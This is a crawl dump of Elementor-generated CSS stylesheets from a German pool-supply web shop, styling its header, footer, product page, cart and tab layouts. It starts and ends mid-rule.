.etheme-elementor-off-canvas__toggle .button-text:last-child{margin-left:0px;}.elementor-2743 .elementor-element.elementor-element-5da2c121 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .button-text:first-child{margin-right:0px;}.elementor-2743 .elementor-element.elementor-element-5da2c121 .etheme-elementor-off-canvas__toggle_wrapper > .etheme-elementor-off-canvas__toggle .flex-wrap .button-text:last-child{margin:0px 0 0;}}@media(max-width:767px){.elementor-2743 .elementor-element.elementor-element-2e8c89d{--gap:9px 9px;--row-gap:9px;--column-gap:9px;}.elementor-2743 .elementor-element.elementor-element-538bd992 > .elementor-widget-container{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-2743 .elementor-element.elementor-element-5da2c121 > .elementor-widget-container{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}.elementor-2743 .elementor-element.elementor-element-686550ac .elementor-repeater-item-208b008 img{max-width:230px;}.elementor-2743 .elementor-element.elementor-element-686550ac > .elementor-widget-container{padding:0px 0px 0px 0px;border-width:0px 0px 0px 0px;}}/* Start custom CSS for etheme_icon_list, class: .elementor-element-18cd6f4d */.elementor-2743 .elementor-element.elementor-element-18cd6f4d .etheme-icon-list-item:hover{
    text-decoration: underline;
}
a:link {
    color:#fff;
}/* End custom CSS */
/* Start custom CSS for theme-etheme_cart, class: .elementor-element-5da2c121 */[data-elementor-device-mode="mobile"] .elementor-2743 .elementor-element.elementor-element-5da2c121 .woocommerce-mini-cart__footer {
    font-size: 80%;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://best-pool-shop.de/wp-content/uploads/elementor/css/post-2740.css?ver=1768341000
body_size: 1407
content:
.elementor-2740 .elementor-element.elementor-element-5231e501 > .elementor-container{max-width:1680px;}.elementor-2740 .elementor-element.elementor-element-5231e501 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-2740 .elementor-element.elementor-element-5231e501{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E1E1E1;margin-top:0em;margin-bottom:1.14em;}.elementor-2740 .elementor-element.elementor-element-30c4dae8 .etheme-icon-box{padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-30c4dae8 .etheme-icon-box-icon img{max-width:50%;}.elementor-2740 .elementor-element.elementor-element-30c4dae8 .etheme-icon-box-icon{padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-30c4dae8{--icon-space:0px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-a799174  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-a799174 .menu-title{color:#555555;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-a799174:hover .menu-title{color:#00AA63;}.elementor-2740 .elementor-element.elementor-element-6084a446 .et-menu-list .elementor-repeater-item-a799174 .menu-title{padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-655effd  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-655effd .menu-title{color:#555555;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-655effd:hover .menu-title{color:#00AA63;}.elementor-2740 .elementor-element.elementor-element-6084a446 .et-menu-list .elementor-repeater-item-655effd .menu-title{padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-49ae687  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-49ae687 .menu-title{color:#555555;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-49ae687:hover .menu-title{color:#00AA63;}.elementor-2740 .elementor-element.elementor-element-6084a446 .et-menu-list .elementor-repeater-item-49ae687 .menu-title{padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-cb977e1  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-cb977e1 .menu-title{color:#555555;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-cb977e1:hover .menu-title{color:#00AA63;}.elementor-2740 .elementor-element.elementor-element-6084a446 .et-menu-list .elementor-repeater-item-cb977e1 .menu-title{padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-985a016  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-985a016 .menu-title{color:#555555;}.elementor-2740 .elementor-element.elementor-element-6084a446 .elementor-repeater-item-985a016:hover .menu-title{color:#00AA63;}.elementor-2740 .elementor-element.elementor-element-6084a446 .et-menu-list .elementor-repeater-item-985a016 .menu-title{padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-6084a446 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-6084a446 .item-title-holder  .menu-title{font-family:"RethinkSans-Medium", Sans-serif;font-size:20px;}.elementor-2740 .elementor-element.elementor-element-6084a446 .item-title-holder .menu-title{color:#222222;}.elementor-2740 .elementor-element.elementor-element-6084a446 .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 8px 0px;}.elementor-2740 .elementor-element.elementor-element-6084a446 .subitem-title-holder  .menu-title{text-decoration:none;}.elementor-2740 .elementor-element.elementor-element-6084a446 .subitem-title-holder:hover .menu-title{color:#5196D6;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .elementor-repeater-item-a799174  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .elementor-repeater-item-a799174 .menu-title{color:#555555;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .elementor-repeater-item-a799174:hover .menu-title{color:#00AA63;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .et-menu-list .elementor-repeater-item-a799174 .menu-title{padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .elementor-repeater-item-655effd  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .elementor-repeater-item-655effd .menu-title{color:#555555;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .elementor-repeater-item-655effd:hover .menu-title{color:#00AA63;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .et-menu-list .elementor-repeater-item-655effd .menu-title{padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .elementor-repeater-item-bd4392c  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .elementor-repeater-item-bd4392c .menu-title{color:#555555;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .elementor-repeater-item-bd4392c:hover .menu-title{color:#00AA63;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .et-menu-list .elementor-repeater-item-bd4392c .menu-title{padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .elementor-repeater-item-f50d195  .menu-title{font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;text-decoration:underline;line-height:30px;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .elementor-repeater-item-f50d195 .menu-title{color:#555555;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .elementor-repeater-item-f50d195:hover .menu-title{color:#00AA63;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .et-menu-list .elementor-repeater-item-f50d195 .menu-title{padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .item-title-holder  .menu-title{font-family:"RethinkSans-Medium", Sans-serif;font-size:20px;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .item-title-holder .menu-title{color:#222222;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .et-menu-list .item-title-holder  .menu-title{padding:0px 0px 8px 0px;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .subitem-title-holder  .menu-title{text-decoration:none;}.elementor-2740 .elementor-element.elementor-element-2a7e2c6e .subitem-title-holder:hover .menu-title{color:#5196D6;}.elementor-2740 .elementor-element.elementor-element-2b2a18c8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2740 .elementor-element.elementor-element-2b2a18c8 > .elementor-container{max-width:1700px;}.elementor-2740 .elementor-element.elementor-element-2b2a18c8{border-style:solid;border-width:1px 0px 0px 0px;border-color:#E1E1E1;margin-top:25px;margin-bottom:0px;padding:25px 15px 25px 15px;}.elementor-2740 .elementor-element.elementor-element-2b2a18c8, .elementor-2740 .elementor-element.elementor-element-2b2a18c8 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-283d3b2c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-2740 .elementor-element.elementor-element-283d3b2c > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#E1E1E1;padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-3127d567{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;font-family:"RethinkSans-Medium", Sans-serif;font-size:20px;font-weight:400;color:#222222;}.elementor-2740 .elementor-element.elementor-element-3127d567 p{margin-block-end:5px;}.elementor-2740 .elementor-element.elementor-element-5cd7c0b9 .elementor-button{background-color:#02010100;font-family:"RethinkSans-Medium", Sans-serif;font-size:24px;font-weight:600;fill:#5196D6;color:#5196D6;padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-5cd7c0b9 .etheme-icon-box{align-items:center;}.elementor-2740 .elementor-element.elementor-element-5cd7c0b9 .etheme-icon-box-icon{font-size:2em;color:#5196D6;fill:#5196D6;}.elementor-2740 .elementor-element.elementor-element-5cd7c0b9{--icon-space:7px;}.elementor-2740 .elementor-element.elementor-element-1a144e68 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-2740 .elementor-element.elementor-element-1a144e68 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-2740 .elementor-element.elementor-element-1ba3f4a3{text-align:center;font-family:"RethinkSans-Regular", Sans-serif;font-size:15px;font-weight:400;color:#555555;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-2740 .elementor-element.elementor-element-9e78b2d{text-align:center;}.elementor-2740 .elementor-element.elementor-element-9e78b2d img{max-width:320px;}.elementor-2740 .elementor-element.elementor-element-68c63b2e{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;font-family:"RethinkSans-Regular", Sans-serif;font-size:16px;font-weight:400;color:#666666;}.elementor-2740 .elementor-element.elementor-element-109dc002 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-2740 .elementor-element.elementor-element-109dc002 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 1px;border-color:#E1E1E1;padding:0px 0px 0px 25px;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-2740 .elementor-element.elementor-element-d2ada05{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:0px 0px 0px 0px;}.elementor-2740 .elementor-element.elementor-element-d2ada05 .gallery-item .gallery-caption{text-align:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-2740 .elementor-element.elementor-element-239aa901{width:75%;}.elementor-2740 .elementor-element.elementor-element-3fb36c5e{width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2740 .elementor-element.elementor-element-239aa901{width:50%;}.elementor-2740 .elementor-element.elementor-element-3fb36c5e{width:75%;}.elementor-2740 .elementor-element.elementor-element-283d3b2c{width:25%;}.elementor-2740 .elementor-element.elementor-element-1a144e68{width:50%;}.elementor-2740 .elementor-element.elementor-element-109dc002{width:25%;}}@media(max-width:1024px){.elementor-2740 .elementor-element.elementor-element-5231e501{margin-top:0em;margin-bottom:0em;}.elementor-2740 .elementor-element.elementor-element-2b2a18c8{padding:15px 15px 15px 15px;}}@media(max-width:767px){.elementor-2740 .elementor-element.elementor-element-283d3b2c > .elementor-element-populated{border-width:0px 0px 1px 0px;padding:0px 0px 10px 0px;}.elementor-2740 .elementor-element.elementor-element-5cd7c0b9 .etheme-icon-box-icon{font-size:24px;}.elementor-2740 .elementor-element.elementor-element-5cd7c0b9 .elementor-button{font-size:24px;}.elementor-2740 .elementor-element.elementor-element-1a144e68 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-2740 .elementor-element.elementor-element-109dc002 > .elementor-element-populated{border-width:1px 0px 0px 0px;padding:10px 0px 10px 0px;}}/* Start custom CSS for etheme_icon_box, class: .elementor-element-30c4dae8 */.elementor-2740 .elementor-element.elementor-element-30c4dae8 .etheme-icon-box-icon svg {
    height: auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-5231e501 */.elementor-2740 .elementor-element.elementor-element-5231e501 .et-menu-list {
    margin-bottom: 1em;
}/* End custom CSS */
/* Start custom CSS for text-editor, class: .elementor-element-68c63b2e */.elementor-2740 .elementor-element.elementor-element-68c63b2e a:hover {
    color: #00AA63;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://best-pool-shop.de/wp-content/uploads/elementor/css/post-2749.css?ver=1768374191
body_size: 3432
content:
.elementor-2749 .elementor-element.elementor-element-139c6740 > .elementor-container{max-width:1650px;}.elementor-2749 .elementor-element.elementor-element-139c6740{margin-top:0px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-2749 .elementor-element.elementor-element-57916add > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:12px;}.elementor-2749 .elementor-element.elementor-element-6f38783c .page-heading{font-family:"RethinkSans-Medium", Sans-serif;font-size:15px;font-weight:400;padding:3px 0px 3px 0px;}.elementor-2749 .elementor-element.elementor-element-6f38783c .woocommerce-breadcrumb{fill:#777777;color:#777777;}.elementor-2749 .elementor-element.elementor-element-6f38783c .woocommerce-breadcrumb a:hover{fill:#888888BD;color:#888888BD;}.elementor-2749 .elementor-element.elementor-element-6376fa3d > .elementor-container{max-width:1650px;}.elementor-2749 .elementor-element.elementor-element-6376fa3d{margin-top:0px;margin-bottom:0px;padding:15px 15px 65px 15px;}.elementor-2749 .elementor-element.elementor-element-5744907b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:10px;}.elementor-2749 .elementor-element.elementor-element-5744907b > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#E1E1E1;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-34a72127 .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:0px;}.elementor-2749 .elementor-element.elementor-element-34a72127{margin-top:35px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-817e358 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-2749 .elementor-element.elementor-element-817e358 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2749 .elementor-element.elementor-element-1dc56354 > .elementor-widget-container{margin:0px 0px 0px 0px;}body:not(.rtl) .elementor-2749 .elementor-element.elementor-element-1dc56354{right:35px;}body.rtl .elementor-2749 .elementor-element.elementor-element-1dc56354{left:35px;}.elementor-2749 .elementor-element.elementor-element-1dc56354{top:35px;}.elementor-2749 .elementor-element.elementor-element-1dc56354 .button-text:last-child, .elementor-2749 .elementor-element.elementor-element-1dc56354 .mtips .button-text:nth-last-child(2){margin-left:7px;padding-left:0;}.elementor-2749 .elementor-element.elementor-element-1dc56354 .button-text:first-child{margin-right:7px;padding-right:0;}.elementor-2749 .elementor-element.elementor-element-1dc56354 .elementor-button{fill:#243F2F;color:#243F2F;--loader-side-color:#243F2F;background-color:#00000000;border-radius:100px 100px 100px 100px;padding:12px 12px 12px 12px;}.elementor-2749 .elementor-element.elementor-element-1dc56354 .elementor-button:hover, .elementor-2749 .elementor-element.elementor-element-1dc56354 .elementor-button:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-1dc56354 .elementor-button:hover svg, .elementor-2749 .elementor-element.elementor-element-1dc56354 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2749 .elementor-element.elementor-element-1dc56354 .elementor-button, .elementor-2749 .elementor-element.elementor-element-1dc56354 .elementor-button.button{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-2749 .elementor-element.elementor-element-59c91670{--slides-per-view:1;}.elementor-2749 .elementor-element.elementor-element-59c91670 .swiper-vertical-images .vertical-thumbnails-wrapper li{margin-bottom:10px;}.woocommerce .elementor-2749 .elementor-element.elementor-element-59c91670 .woocommerce-product-gallery img{width:100%;}.woocommerce .elementor-2749 .elementor-element.elementor-element-59c91670 .images-wrapper.woocommerce-product-gallery:not(.double_image, .one_image), .woocommerce .elementor-2749 .elementor-element.elementor-element-59c91670 .woocommerce-product-gallery:is(.double_image, .one_image) .woocommerce-product-gallery{border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.woocommerce .elementor-2749 .elementor-element.elementor-element-59c91670 .woocommerce-product-gallery{border-radius:4px 4px 4px 4px;overflow:hidden;}.woocommerce .elementor-2749 .elementor-element.elementor-element-59c91670 .thumbnail-item{border-style:none;}.elementor-bc-flex-widget .elementor-2749 .elementor-element.elementor-element-2894122.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2749 .elementor-element.elementor-element-2894122.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2749 .elementor-element.elementor-element-2894122 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:5px;}.elementor-2749 .elementor-element.elementor-element-2894122 > .elementor-element-populated{margin:0px 0px 0px 25px;--e-column-margin-right:0px;--e-column-margin-left:25px;padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-product-etheme_title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-2749 .elementor-element.elementor-element-7fef54ad{margin:15px 0px calc(var(--kit-widget-spacing, 0px) + 20px) 0px;}.elementor-2749 .elementor-element.elementor-element-7fef54ad .elementor-heading-title{font-family:"Gabarito-SemiBold", Sans-serif;font-size:38px;font-weight:500;color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-69e24354{width:auto;max-width:auto;margin:0px 15px calc(var(--kit-widget-spacing, 0px) + 10px) 0px;}.woocommerce .elementor-widget-woocommerce-product-etheme_price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-2749 .elementor-element.elementor-element-622e7353 .price{color:#006396;font-family:"Gabarito-Regular", Sans-serif;font-size:35px;font-weight:normal;}.woocommerce .elementor-2749 .elementor-element.elementor-element-622e7353 .price ins{color:#243F2F;font-family:"Gabarito-Regular", Sans-serif;font-size:30px;}.elementor-2749 .elementor-element.elementor-element-58ae4355{text-align:start;}.woocommerce .elementor-2749 .elementor-element.elementor-element-58ae4355 .woocommerce-product-details__short-description{color:#666666;font-family:"RethinkSans-Regular", Sans-serif;font-size:17px;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 > .elementor-widget-container{margin:20px 0px 25px 0px;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .single_add_to_cart_button .button-text:last-child{margin-left:7px;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .single_add_to_cart_button .button-text:first-child{margin-right:7px;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .et-single-buy-now .button-text:last-child{margin-left:7px;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .et-single-buy-now .button-text:first-child{margin-right:7px;}.woocommerce .elementor-2749 .elementor-element.elementor-element-6cb26ec1 .quantity{height:52px;}.woocommerce .elementor-2749 .elementor-element.elementor-element-6cb26ec1 .quantity-wrapper{height:52px;}.woocommerce .elementor-2749 .elementor-element.elementor-element-6cb26ec1 .quantity-wrapper input{height:52px;}.woocommerce .elementor-2749 .elementor-element.elementor-element-6cb26ec1 .quantity-select select{height:52px;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .single_add_to_cart_button{font-family:"RethinkSans-Medium", Sans-serif;font-size:18px;text-transform:none;fill:#5196D6;color:#5196D6;--loader-side-color:#5196D6;background-color:#FFFFFF;border-radius:4px 4px 4px 4px;padding:14px 14px 14px 14px;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .single_add_to_cart_button:hover, .elementor-2749 .elementor-element.elementor-element-6cb26ec1 .single_add_to_cart_button:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#5196D6;border-color:#5196D6;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .single_add_to_cart_button:hover svg, .elementor-2749 .elementor-element.elementor-element-6cb26ec1 .single_add_to_cart_button:focus svg{fill:#FFFFFF;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .single_add_to_cart_button, .elementor-2749 .elementor-element.elementor-element-6cb26ec1 .single_add_to_cart_button.button{border-style:solid;border-width:2px 2px 2px 2px;border-color:#5196D6;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .et-single-buy-now{font-family:"RethinkSans-Medium", Sans-serif;font-size:18px;text-transform:capitalize;fill:#FFFFFF;color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#E7904F;border-radius:4px 4px 4px 4px;padding:14px 14px 14px 14px;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1{--single-buy-now-button-color:#FFFFFF;--single-buy-now-button-background-color:#E7904F;--single-buy-now-button-color-hover:#FFFFFF;--single-buy-now-button-background-color-hover:#243F2F;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .et-single-buy-now:hover, .elementor-2749 .elementor-element.elementor-element-6cb26ec1 .et-single-buy-now:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#243F2F;border-color:#243F2F;--single-buy-now-button-border-color-hover:#243F2F;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .et-single-buy-now:hover svg, .elementor-2749 .elementor-element.elementor-element-6cb26ec1 .et-single-buy-now:focus svg{fill:#FFFFFF;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .et-single-buy-now, .elementor-2749 .elementor-element.elementor-element-6cb26ec1 .et-single-buy-now.button{border-style:solid;--single-buy-now-button-border-style:solid;border-width:2px 2px 2px 2px;border-color:#E7904F;--single-buy-now-button-border-color:#E7904F;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .et-single-buy-now > i{font-size:1em;}.elementor-2749 .elementor-element.elementor-element-6cb26ec1 .et-single-buy-now > svg{width:1em;height:1em;}.elementor-2749 .elementor-element.elementor-element-19d083e > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-2749 .elementor-element.elementor-element-19d083e .sales-booster-quantity-discounts{border-radius:4px 4px 4px 4px;padding:0px 0px 0px 0px;--rows-gap:0px;}.elementor-2749 .elementor-element.elementor-element-19d083e .quantity-discount-item{padding:17px 17px 17px 17px;}.elementor-2749 .elementor-element.elementor-element-19d083e .sales-booster-quantity-discounts button{fill:#ffffff;color:#ffffff;--loader-side-color:#ffffff;background-color:#243F2F;border-style:solid;border-color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-19d083e .sales-booster-quantity-discounts button:hover, .elementor-2749 .elementor-element.elementor-element-19d083e .sales-booster-quantity-discounts button:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#00AA63;border-color:#00AA63;}.elementor-2749 .elementor-element.elementor-element-19d083e .sales-booster-quantity-discounts button:hover svg, .elementor-2749 .elementor-element.elementor-element-19d083e .sales-booster-quantity-discounts button:focus svg{fill:#FFFFFF;}.elementor-2749 .elementor-element.elementor-element-19d083e .sales-booster-quantity-discounts button .button-text:last-child{margin-left:7px;}.elementor-2749 .elementor-element.elementor-element-19d083e .sales-booster-quantity-discounts button .button-text:first-child{margin-right:7px;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 > .elementor-widget-container{margin:70px 0px 0px 0px;}.woocommerce .elementor-2749 .elementor-element.elementor-element-7bc99ce3 .woocommerce-tabs.horizontal .wc-tabs{justify-content:flex-start;}.woocommerce .elementor-2749 .elementor-element.elementor-element-7bc99ce3 .woocommerce-tabs.vertical .wc-tabs{align-content:flex-start;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 .woocommerce-tabs.horizontal .wc-tabs{margin:0 -20px;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 .woocommerce-tabs.horizontal .wc-tabs:after{left:20px;right:20px;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 .woocommerce-tabs.horizontal .wc-tabs .et-woocommerce-tab{margin:0 20px;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 .woocommerce-tabs.vertical .wc-tabs{margin:-20px 0;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 .woocommerce-tabs.vertical .wc-tabs:after, .woocommerce-tabs.vertical.type-overline .wc-tabs:after, .woocommerce-tabs.vertical.type-underline .wc-tabs:after{top:20px;bottom:20px;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 .woocommerce-tabs.vertical .wc-tabs .et-woocommerce-tab{margin:20px 0;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 .wc-tabs .et-woocommerce-tab a{font-family:"Gabarito-SemiBold", Sans-serif;font-size:19px;text-transform:capitalize;line-height:24px;padding:0px 30px 18px 0px;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 .wc-tabs .et-woocommerce-tab:not(.active) a{color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 .wc-tabs .et-woocommerce-tab:not(.active):before{background-color:#243F2F;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 .wc-tabs .et-woocommerce-tab.active a{color:#5196D6;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 .woocommerce-tabs.type-overline .wc-tabs .et-woocommerce-tab:before, .elementor-2749 .elementor-element.elementor-element-7bc99ce3 .woocommerce-tabs.type-underline .wc-tabs .et-woocommerce-tab:before{background-color:#5196D6;}.elementor-2749 .elementor-element.elementor-element-7bc99ce3 .wc-tabs .et-woocommerce-tab a, .elementor-2749 .elementor-element.elementor-element-7bc99ce3 .woocommerce-tabs.type-accordion .wc-tabs .et-woocommerce-tab{border-style:none;}.woocommerce .elementor-2749 .elementor-element.elementor-element-7bc99ce3 .woocommerce-tabs .panel{padding:30px 0px 20px 0px;}.elementor-2749 .elementor-element.elementor-element-3d1dae10 .single_add_to_cart_button{text-transform:none;fill:#5196D6;color:#5196D6;--loader-side-color:#5196D6;background-color:#FFFFFF;}.elementor-2749 .elementor-element.elementor-element-3d1dae10 .single_add_to_cart_button:hover, .elementor-2749 .elementor-element.elementor-element-3d1dae10 .single_add_to_cart_button:focus{color:#FFFFFF;--loader-side-color:#FFFFFF;background-color:#5196D6;}.elementor-2749 .elementor-element.elementor-element-3d1dae10 .single_add_to_cart_button:hover svg, .elementor-2749 .elementor-element.elementor-element-3d1dae10 .single_add_to_cart_button:focus 